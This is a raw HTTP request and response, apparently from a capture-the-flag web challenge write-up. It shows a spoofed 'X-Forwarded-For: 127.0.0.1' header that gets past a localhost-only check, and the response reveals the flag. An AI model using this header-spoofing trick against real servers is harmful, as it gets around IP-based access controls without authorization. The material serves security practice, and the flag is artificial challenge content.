 GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 12:54:55 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}
https://blog.csdn.net/qq_42181428